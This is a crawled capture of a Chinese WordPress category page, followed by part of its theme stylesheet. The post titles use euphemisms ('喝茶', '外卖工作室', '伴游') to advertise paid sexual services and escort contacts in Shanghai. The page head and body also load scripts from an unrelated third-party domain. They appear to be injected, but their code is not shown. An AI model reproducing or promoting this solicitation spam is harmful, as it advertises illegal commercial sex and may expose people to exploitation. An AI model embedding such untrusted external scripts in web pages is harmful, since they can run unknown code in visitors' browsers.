

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chinatrays.com/category/koubao
body_size: 6182
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.chinatrays.com/xmlrpc.php">

<title>上海逍遥网 &#8211; 上海逍遥论坛</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.chinatrays.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="上海逍遥论坛 &raquo; Feed" href="http://www.chinatrays.com/feed" />
<link rel="alternate" type="application/rss+xml" title="上海逍遥论坛 &raquo; 评论Feed" href="http://www.chinatrays.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="上海逍遥论坛 &raquo; 上海逍遥网分类Feed" href="http://www.chinatrays.com/category/koubao/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.chinatrays.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.chinatrays.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='linden-lite-style-css' href='http://www.chinatrays.com/wp-content/themes/linden-lite/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='linden-lite-font-awesome-css-css' href='http://www.chinatrays.com/wp-content/themes/linden-lite/inc/fontawesome/font-awesome.css?ver=4.7.0' type='text/css' media='screen' />
<link rel='stylesheet' id='linden-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C700%7CYrsa%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://www.chinatrays.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.chinatrays.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.chinatrays.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.chinatrays.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.chinatrays.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<script src="https://gdpuyou.com/gname2-shbaidu.js" language="JavaScript"></script>
</head>

<body class="archive category category-koubao category-1 ">
	<script src="https://gdpuyou.com/gname-sh.js" language="JavaScript"></script>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-search-form">
		<form role="search" method="get" class="search-form" action="http://www.chinatrays.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>		<a class="close-search" id="close-search" href="#"><span class="screen-reader-text">Close Search box</span></a>
	</div>
	<header id="masthead" class="site-header" role="banner">
		<div class="siter-header-inner">
			<div class="site-branding">

				
				<div class="site-branding-text">
											<p class="site-title"><a href="http://www.chinatrays.com/" rel="home">上海逍遥论坛</a></p>
										<p class="site-description">上海新茶微信-上海喝茶高端qq</p>
				</div>
			</div><!-- .site-branding -->

		</div><!-- end .site-header-inner -->
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i>Menu</button>
			<a href="#" id="header-search-btn" class="header-search-btn"><i class="fa fa-search"></i><span class="screen-reader-text">Search</span></a>
			<div id="primary-menu" class="menu"></div>
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">分类： <span>上海逍遥网</span></h1>			</header><!-- .page-header -->
    
<div class="post-grid" id="post-grid"><article id="post-796" class="post-796 post type-post status-publish format-standard hentry category-koubao">

			<div class="post-thumbnail-placeholder"><div></div></div>
	
	<header class="post-header">
		<h2 class="post-title"><a href="http://www.chinatrays.com/796" rel="bookmark">上海外卖工作室论坛：圈内秘密大公开</a></h2>
		<div class="header-meta">
			<span class="cat-links">In <a href="http://www.chinatrays.com/category/koubao" rel="category tag">上海逍遥网</a></span> <span class="posted-on"><a href="http://www.chinatrays.com/796" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T10:27:52+08:00">2026年1月29日</time></a></span> 		</div><!-- .entry-meta -->

	</header>

</article><!-- #post-## --><article id="post-795" class="post-795 post type-post status-publish format-standard hentry category-koubao">

			<div class="post-thumbnail-placeholder"><div></div></div>
	
	<header class="post-header">
		<h2 class="post-title"><a href="http://www.chinatrays.com/795" rel="bookmark">上海中高端工作室外卖，便捷享受高端体验</a></h2>
		<div class="header-meta">
			<span class="cat-links">In <a href="http://www.chinatrays.com/category/koubao" rel="category tag">上海逍遥网</a></span> <span class="posted-on"><a href="http://www.chinatrays.com/795" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T10:27:50+08:00">2026年1月29日</time></a></span> 		</div><!-- .entry-meta -->

	</header>

</article><!-- #post-## --><article id="post-794" class="post-794 post type-post status-publish format-standard hentry category-koubao">

			<div class="post-thumbnail-placeholder"><div></div></div>
	
	<header class="post-header">
		<h2 class="post-title"><a href="http://www.chinatrays.com/794" rel="bookmark">上海中高端工作室qq：解锁私密服务密码</a></h2>
		<div class="header-meta">
			<span class="cat-links">In <a href="http://www.chinatrays.com/category/koubao" rel="category tag">上海逍遥网</a></span> <span class="posted-on"><a href="http://www.chinatrays.com/794" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T10:27:48+08:00">2026年1月29日</time></a></span> 		</div><!-- .entry-meta -->

	</header>

</article><!-- #post-## --><article id="post-793" class="post-793 post type-post status-publish format-standard hentry category-koubao">

			<div class="post-thumbnail-placeholder"><div></div></div>
	
	<header class="post-header">
		<h2 class="post-title"><a href="http://www.chinatrays.com/793" rel="bookmark">上海高端伴游招聘：游走在法律边缘？</a></h2>
		<div class="header-meta">
			<span class="cat-links">In <a href="http://www.chinatrays.com/category/koubao" rel="category tag">上海逍遥网</a></span> <span class="posted-on"><a href="http://www.chinatrays.com/793" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T10:27:44+08:00">2026年1月29日</time></a></span> 		</div><!-- .entry-meta -->

	</header>

</article><!-- #post-## --><article id="post-792" class="post-792 post type-post status-publish format-standard hentry category-koubao">

			<div class="post-thumbnail-placeholder"><div></div></div>
	
	<header class="post-header">
		<h2 class="post-title"><a href="http://www.chinatrays.com/792" rel="bookmark">上海中圈什么价？带你了解真实行情</a></h2>
		<div class="header-meta">
			<span class="cat-links">In <a href="http://www.chinatrays.com/category/koubao" rel="category tag">上海逍遥网</a></span> <span class="posted-on"><a href="http://www.chinatrays.com/792" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T10:27:43+08:00">2026年1月29日</time></a></span> 		</div><!-- .entry-meta -->

	</header>

</article><!-- #post-## --><article id="post-791" class="post-791 post type-post status-publish format-standard hentry category-koubao">

			<div class="post-thumbnail-placeholder"><div></div></div>
	
	<header class="post-header">
		<h2 class="post-title"><a href="http://www.chinatrays.com/791" rel="bookmark">走进上海中圈工作室，领略独特服务魅力</a></h2>
		<div class="header-meta">
			<span class="cat-links">In <a href="http://www.chinatrays.com/category/koubao" rel="category tag">上海逍遥网</a></span> <span class="posted-on"><a href="http://www.chinatrays.com/791" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T10:27:39+08:00">2026年1月29日</time></a></span> 		</div><!-- .entry-meta -->

	</header>

</article><!-- #post-## --><article id="post-790" class="post-790 post type-post status-publish format-standard hentry category-koubao">

			<div class="post-thumbnail-placeholder"><div></div></div>
	
	<header class="post-header">
		<h2 class="post-title"><a href="http://www.chinatrays.com/790" rel="bookmark">走进上海中圈工作室，领略独特服务魅力</a></h2>
		<div class="header-meta">
			<span class="cat-links">In <a href="http://www.chinatrays.com/category/koubao" rel="category tag">上海逍遥网</a></span> <span class="posted-on"><a href="http://www.chinatrays.com/790" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T10:50:30+08:00">2026年1月21日</time></a></span> 		</div><!-- .entry-meta -->

	</header>

</article><!-- #post-## --><article id="post-789" class="post-789 post type-post status-publish format-standard hentry category-koubao">

			<div class="post-thumbnail-placeholder"><div></div></div>
	
	<header class="post-header">
		<h2 class="post-title"><a href="http://www.chinatrays.com/789" rel="bookmark">上海中高端工作室qq，开启私密服务之旅</a></h2>
		<div class="header-meta">
			<span class="cat-links">In <a href="http://www.chinatrays.com/category/koubao" rel="category tag">上海逍遥网</a></span> <span class="posted-on"><a href="http://www.chinatrays.com/789" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T10:50:28+08:00">2026年1月21日</time></a></span> 		</div><!-- .entry-meta -->

	</header>

</article><!-- #post-## --><article id="post-788" class="post-788 post type-post status-publish format-standard hentry category-koubao">

			<div class="post-thumbnail-placeholder"><div></div></div>
	
	<header class="post-header">
		<h2 class="post-title"><a href="http://www.chinatrays.com/788" rel="bookmark">上海各区喝茶海选资源，为你精准筛选</a></h2>
		<div class="header-meta">
			<span class="cat-links">In <a href="http://www.chinatrays.com/category/koubao" rel="category tag">上海逍遥网</a></span> <span class="posted-on"><a href="http://www.chinatrays.com/788" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T10:50:25+08:00">2026年1月21日</time></a></span> 		</div><!-- .entry-meta -->

	</header>

</article><!-- #post-## --><article id="post-787" class="post-787 post type-post status-publish format-standard hentry category-koubao">

			<div class="post-thumbnail-placeholder"><div></div></div>
	
	<header class="post-header">
		<h2 class="post-title"><a href="http://www.chinatrays.com/787" rel="bookmark">探秘上海后花园419水磨1314论坛品茶文化</a></h2>
		<div class="header-meta">
			<span class="cat-links">In <a href="http://www.chinatrays.com/category/koubao" rel="category tag">上海逍遥网</a></span> <span class="posted-on"><a href="http://www.chinatrays.com/787" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T10:50:22+08:00">2026年1月21日</time></a></span> 		</div><!-- .entry-meta -->

	</header>

</article><!-- #post-## -->	<div class="post post-placeholder"></div>
	<div class="post post-placeholder"></div>
</div>
<nav class="navigation posts-navigation numbered-pagination clear" role="navigation"><h2 class="screen-reader-text">Posts navigation</h2><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://www.chinatrays.com/category/koubao/page/2">2</a>
<a class="page-numbers" href="http://www.chinatrays.com/category/koubao/page/3">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://www.chinatrays.com/category/koubao/page/52">52</a>
<a class="next page-numbers" href="http://www.chinatrays.com/category/koubao/page/2"><span class="screen-reader-text">Next</span></a></nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer class="site-footer" role="contentinfo">

		<!-- Footer Block -->
		
		<div id="colophon" class="site-info">

			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Linden Lite by <a href="http://nudgethemes.com" rel="designer">Nudge Themes</a>.
		</div>

	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="http://www.chinatrays.com/wp-content/themes/linden-lite/js/navigation.js?ver=20120206" id="linden-lite-navigation-js"></script>
<script type="text/javascript" src="http://www.chinatrays.com/wp-content/themes/linden-lite/js/skip-link-focus-fix.js?ver=20130115" id="linden-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.chinatrays.com/wp-content/themes/linden-lite/js/scripts.js?ver=20150706" id="linden-lite-scripts-js"></script>
<script type="text/javascript" id="linden-lite-sub-menu-toggle-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.chinatrays.com/wp-content/themes/linden-lite/js/sub-menu-toggle.js?ver=20150816" id="linden-lite-sub-menu-toggle-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.chinatrays.com/wp-content/themes/linden-lite/style.css?ver=6.4.2
body_size: 11393
content:
@charset "UTF-8";
/*
Theme Name: Linden Lite
Theme URI: http://themes.nudgethemes.com/linden-lite/
Author: Nudge Themes
Author URI: http://nudgethemes.com
Description: Give your site a classic and elegant look with Linden Lite’s clean and minimal design. Highlight your top post, page or portfolio item with the featured post section. The homepage is designed to show your latest posts or use the custom template to set your front page as your portfolio.
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: linden-lite
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-menu, editor-style, rtl-language-support, sticky-post, theme-options, translation-ready, custom-logo, editor-style, featured-images, footer-widgets, theme-options, photography, portfolio
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Typography
	2.1 Headings
	2.2 Copy
3.0 Elements
4.0 Forms
	4.1 Buttons
	4.2 Fields
5.0 Navigation
	5.1 Menus
	5.2 Social Media
	5.3 Post, Page, Comments
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Site
    10.1 Header
	10.2 Structure
	10.3 Posts and pages
	10.4 Blog & Archive
	10.5 Single, Page and Search
	10.6 Single
	10.7 Search
	10.8 404
	10.9 Asides
	10.10 Comments
	10.11 Footer
11.0 Jetpack Styles
	11.1 Contact Form
	11.2 Infinite Scroll
	11.3 Logo
	11.4 Portfolio
	11.5 Subscription Form
	11.6 Related Posts
12.0 Media
	12.1 Captions
	12.2 Galleries
13.0 Default colors
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #222;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 20px;
  line-height: 1.7; }

